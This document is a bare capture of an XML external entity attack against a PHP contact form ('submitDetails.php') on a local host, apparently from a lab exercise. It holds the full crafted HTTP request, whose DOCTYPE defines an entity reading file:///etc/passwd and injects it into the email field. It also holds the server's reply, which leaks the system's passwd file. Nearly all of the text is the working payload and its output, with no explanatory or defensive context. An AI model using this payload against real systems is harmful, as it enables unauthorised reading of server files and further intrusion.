 POST /submitDetails.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 205
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY company SYSTEM "file:///etc/passwd">
]>
<root>
<name>
First
</name>
<tel>
</tel>
<email>
&company;
</email>
<message>
Test
</message>
</root>
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1378
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
29 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 for further instructions.